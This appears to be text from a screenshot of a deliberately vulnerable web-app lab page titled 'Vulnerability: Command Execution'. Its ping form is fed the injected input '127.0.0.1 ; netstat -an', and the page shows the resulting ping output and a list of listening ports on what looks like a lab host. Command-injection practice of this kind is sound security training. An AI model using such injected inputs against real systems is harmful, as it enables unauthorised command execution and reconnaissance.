 Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
127.0.0.1 ; netstat -an submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.007 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.015 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.014 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.007/0.012/0.015/0.003 ms
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State
tcp        0      0 0.0.0.0:57088           0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:512             0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:513             0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:43073           0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:2049            0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:514             0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:8009            0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:6697            0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:3306            0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:40810           0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:1099            0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:6667            0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:139             0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:5900            0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:55726           0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:111             0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:6000            0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN
tcp        0      0 192.168.226.131:80      192.168.226.130:37962   SYN_RECV
tcp        0      0 0.0.0.0:8787            0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:8180            0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:1524            0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:21              0.0.0.0:*               LISTEN